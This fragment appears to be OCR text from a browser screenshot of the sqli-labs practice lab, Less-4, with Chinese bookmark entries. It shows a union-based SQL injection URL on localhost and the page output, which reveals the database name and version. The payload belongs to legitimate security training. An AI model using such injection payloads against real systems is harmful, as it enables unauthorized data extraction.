 127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,database(),version() --+
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:security
Your Password:5.5.27
SQLI DUMB SERIES-4